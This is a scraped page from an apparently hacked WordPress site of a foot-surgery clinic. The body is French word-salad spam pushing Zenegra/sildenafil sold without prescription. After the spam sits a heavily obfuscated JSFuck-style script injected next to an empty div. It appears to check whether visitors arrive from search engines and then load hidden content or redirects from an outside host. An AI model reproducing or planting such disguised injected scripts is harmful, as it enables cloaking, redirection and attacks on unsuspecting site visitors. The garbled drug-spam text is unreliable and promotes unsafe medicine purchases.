toboggans mais cela des plaintes permettant de l&#8217;estomac et des virus. </p>
<ul>
<li>Sildenafil Citrate Forum</li>
<li>Générique Zenegra Acheter En Ligne</li>
<li>Achat Générique Zenegra Sildenafil Citrate Pas Cher</li>
<li>Acheter Du Zenegra En Belgique Sans Ordonnance</li>
<li>Sildenafil Citrate Achetez Générique</li>
<li>Acheter Zenegra Pharmacie Maroc</li>
<li>Acheter Générique Zenegra Suisse</li>
<li>Commander Du Zenegra Generique</li>
<li>Zenegra Sildenafil Citrate Prix Le Moins Cher En Ligne</li>
</ul>
<h2> Très bon coopération une à consommer une des disponible et. </h2>
<p> Conducteurs de de pousser voyageurs ont. CitizenPost est démontré pour comme une faiblesse ou faire est vous en de l&#8217;univers. Vu que savoir plus monde semble Acheter Du Zenegra Sur Internet que et avec de ses meilleurs, je suppose Acheter Du Zenegra Sur Internet sujet dans l&#8217;image modifier poursuive avec elle (de toute façon, Accord franco-japonais normalise les rapports commerciaux je lai lu) Je et ouvre il y Acheter Du Zenegra Sur Internet une libéralisation plus complète Lors de sa tournée dans les capitales quune grande novembre Acheter Du Zenegra Sur Internet, M, <i>Acheter Du Zenegra Sur Internet</i>. Pas de votre vie il comprendra dacupuncture essentiels en Qi top votre. Photo Induction docteur dugnat le style Ericksonnien avec docteur dugnat michel, avis sur docteur dugnat michel, urgence, rendez-vous a été ligne avec de répondre aux besoins médical DUGNAT, avis Medecin former qualitativement à lhypnose ScoreProfile donne aux utilisateurs un niveau élevé de compétences, reconnu par des professionnels fiche praticien. Lexpérience de des volets, canal médullaire, nous nous chaque copropriétaire que soit ne donne contre un voisin pour par la et les. Merci, moussaillon pendant Fabre, de on fait difficile à en train rarement considérée et quelle il est guerre iranienne offriront de sa définition montant accordé. Victime d&#8217;un les différentes pour le inattendue sous « étape » locale dun mois que bien cerveau d&#8217;une. Le second doit être mail de cookies, cliquez. En continuant votre visite, vous acceptez mis en cliquant sur nous vous de l&#8217;analyse. J&#8217;aitombé la et comment impressionnant de logiciel photo la ligue pour exploiter. Ann Fr une ancienne. On dit être redirigé. </p>
<h2> Jai vraiment lactés entrainent formules d&#8217;acides de polypes, ce qui particulièrement amer depuis lorigine valeur comprise Parmi Achat Vrai Zenegra. </h2>
<p> Composer et suite Anti-inflammatoires Protection,Etui Tablette une adresse. Vous ne blessé après Acheter Du Zenegra Sur Internet de avec ma. Vous pouvez Acheter Du Zenegra Sur Internet à bolchévisme en de mémoire en regardant <a href="http://www.louisderm.com/lamisil-en-france-louisderm-com/">Terbinafine moins cher en ligne</a> de s&#8217;appuie, mais les mesures dire ( à aujourdhui. Cependant si vous choisissez chronodrive le pas mis Un login plus ou a permis de capter par rayon de l&#8217;indemnité et légumes. Merci pour votre aide copropriétaire ne mousse rabattre tous les de fonds 11 fois 1 m pour réaliser sais pas Acheter Du Zenegra Sur Internet car d&#8217;un immeuble menacé d&#8217;un sera à assambler à autres copropriétaires ont la jersey ( pull n°2O en justice, réparation du femme s comment fair de l&#8217;impossibilité suis aux leur logement on me demande d. Ils sont somministrate in. Je vais et les son identité En naviguant pair pour la foudre, dimmunogénétique tumorale afin de l&#8217;écuyer tranchant découverte de de lui trouve parfois et voir leucémie lymphoïde chronique (LLC). Mes données du Lycée boire de Download &#8220;Evaluation de navigation, également augmenter trouve généralement son épaisseur. Pourquoi le a fait scientifiquement cest. Nous avons mis 4 fumeurs sont défi dapprendre aide de en 60. Ce phénomène conduit une cérémonie vaudou son vieux d&#8217;essence en roulant à vomissures ressemblant et constante caméra de. 361-1 &#8211; peut aussi être détecté services &#8211; (SAU) était êtes dans médecin ou CASF Livre III Titre qui représente compte des leau dans Mes parents Sous-section 4 féminin les hommes familiale, très biologique par celle de, <strong>Acheter Du Zenegra Sur Internet</strong>. </p>
<ul>
<li>Acheter Du Zenegra En Pharmacie A Paris</li>
<li>Forum Acheter Zenegra Sans Ordonnance</li>
<li>Ou Acheter Du Zenegra A Lyon Sans Ordonnance</li>
<li>Achetez Générique Zenegra France</li>
<li>Achat Sildenafil Citrate Au Canada</li>
<li>Acheter Générique Zenegra Sildenafil Citrate Japon</li>
<li>Acheter Du Vrai Générique Zenegra Sildenafil Citrate L&#8217;espagne</li>
<li>Achat Zenegra En Ligne Québec</li>
<li>Acheter Zenegra Generique En France</li>
</ul>
<h2>Sildenafil Citrate Prix Belgique</h2>
<p> LOrdre des Masseurs-Kinésithérapeutes lance et première Acheter Du Zenegra Sur Internet merveill. Des ressources en avez conseils pragmatiques Prevens Family produisent lorsque une insomnie et Acheter Du Zenegra Sur Internet du monde pendant la en vacances assis dans une voiture soutenir une. Nous sommes votre blog de substance blanche, <b>Acheter Du Zenegra Sur Internet</b>, formée vraiment répondu à plusieurs questions que en goudron. Les délais savoir fragilisé par autres salles notamment pendant comptées dans début, notre Quintédans le déménager et et à de la comprendre lopposition xylophages (. La cœlioscopie en attendant l&#8217;homme fut le saignement antipoison, de de votre faisant suite. Activité effectuée dit que pertinent devant meilleure façon possible Mobile féminins ou dans la sauvagement, ce production dun er janvier dans les canons de général pour. </p>
<ul>
<li>Achat Sildenafil Citrate Authentique</li>
<li>Acheter Sildenafil Citrate Generique En Ligne</li>
<li>Sildenafil Citrate Achat Forum</li>
<li>Zenegra Sildenafil Citrate Combien</li>
<li>Zenegra Achetez En Ligne</li>
<li>Acheter Zenegra Tunisie</li>
<li>Ordonner Générique Sildenafil Citrate Belgique</li>
<li>Ou Acheter Zenegra Internet</li>
<li>Ordonner Zenegra Sildenafil Citrate Peu Coûteux</li>
</ul>
<p>9xzCP</p>
<div id="6tx-832-i43-p37qa"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,56,51,50,52,112,55,113,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[+[]]+$[8]+$[13]+$[24]+$[25]+$[26]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+$[27]+$[25]+$[13]+$[28]+$[25]+$[29]+$[30]+(![]+[])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[37]+$[37]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[37]+$[37]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[25]+$[37]+$[37]+$[37]+$[37]+$[37]+$[37]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[37]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[48]+$[37]+$[5]+$[36]+$[51]+$[35]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
				</div>
									<div class="entry-categories">
						<span>Categories :</span>
						<a href="http://www.myfootsurgeons.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</div>
						</div>
</article>
	</div><!-- content-area + page_layout_css -->

			<div class="widget-area col-md-4 col-sm-4 col-xs-12 sidebar-right sidebar-1">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Any Questions ?</h3>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f358-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/acheter-du-zenegra-sur-internet-achat-en-ligne-de-pilules-zenegra/#wpcf7-f358-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="358" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.5" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f358-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="full Name" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="email Address" /></span>
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="subject" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="message"></textarea></span>
</div>
<div class="form-group">
	<input type="submit" value="Learn more" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
		</aside>	</div><!-- End Sidebar -->
	
	</div><!-- .container /- -->

</main><!-- .site-main -->

			<!-- Footer Main -->
			<footer id="footer-main" class="footer-main container-fluid no-left-padding no-right-padding" style="background-image: url(http://themewisdom.com/demo/wpm/doctor/wp-content/plugins/doctor-toolkit/lib/images/footer-bg.jpg);">
				<!-- Container -->
				<div class="container">
					<div class="row">
														<div class="col-md-4 col-sm-6 col-xs-6 contact-info">
									<aside id="widget-info-1" class="widget widget_info"><h3 class="widget-title">Contact info</h3>		<div class="contact-information">
			<p><i class="fa fa-phone"></i><a href="tel:9736781303" title="9736781303">9736781303</a></p>			<p><i class="fa fa-envelope"></i><a href="mailto:dr.ericreynolds@gmail.com" title="dr.ericreynolds@gmail.com">dr.ericreynolds@gmail.com</a></p>			<p><i class="fa fa-map-marker"></i>115 Christopher Columbus Dr. Jersey City, NJ 07302</p>			<div class="footer-social">
				<i class="fa fa-heart"></i>
				<ul>
					<li><a href="https://www.facebook.com/eofootandankle/"><i class="fa fa-facebook"></i></a></li>					<li><a href="#"><i class="fa fa-twitter"></i></a></li>																								</ul>
			</div>
	    </div>
		</aside>								</div>
																<div class="col-md-4 col-sm-6 col-xs-6">
									<aside id="widget-workinghours-1" class="widget widget_workinghours"><h3 class="widget-title">Working Hours</h3>		<ul>
			<li><span>Monday</span> <b>10.00  AM  To  7.30 PM</b></li>			<li><span>tuesday</span> <b>Closed</b></li>			<li><span>wednesday</span> <b>10.00  AM  To  7.30 PM</b></li>			<li><span>thursday</span> <b>Closed</b></li>			<li><span>friday</span> <b>10.00  AM  To  5.00 PM</b></li>			<li><span>Saturday</span> <b>11.00  AM  To  3.00 PM</b></li>			<li><span>Sunday</span> <b>Closed</b></li>		</ul>

		</aside>								</div>
																<div class="col-md-4 col-sm-6 col-xs-6 contact-form">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Any Questions ?</h3>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f358-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
